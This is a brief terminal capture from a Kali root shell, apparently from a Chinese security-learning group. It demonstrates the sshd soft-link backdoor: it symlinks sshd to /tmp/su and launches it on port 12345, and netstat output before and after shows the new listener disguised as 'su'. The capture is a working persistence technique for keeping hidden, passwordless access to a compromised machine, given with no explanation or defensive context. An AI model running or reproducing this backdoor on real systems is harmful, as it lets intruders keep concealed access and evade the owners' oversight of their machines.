 root@kali:~# netstat -antlp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:6010          0.0.0.0:*               LISTEN      755/sshd: root@pts/
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      564/sshd: /usr/sbin
tcp        0    232 192.168.116.129:22      192.168.116.1:55324     ESTABLISHED 755/sshd: root@pts/
tcp6       0      0 ::1:6010                :::*                    LISTEN      755/sshd: root@pts/
tcp6       0      0 :::22                   :::*                    LISTEN      564/sshd: /usr/sbin
root@kali:~# ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=12345
root@kali:~# netstat -antlp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:6010          0.0.0.0:*               LISTEN      755/sshd: root@pts/
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      564/sshd: /usr/sbin
tcp        0      0 0.0.0.0:12345           0.0.0.0:*               LISTEN      805/su: /tmp/su -oP
tcp        0     36 192.168.116.129:22      192.168.116.1:55324     ESTABLISHED 755/sshd: root@pts/
tcp6       0      0 ::1:6010                :::*                    LISTEN      755/sshd: root@pts/
tcp6       0      0 :::22                   :::*                    LISTEN      564/sshd: /usr/sbin
tcp6       0      0 :::12345                :::*                    LISTEN      805/su: /tmp/su -oP
root@kali:~#
安全小白团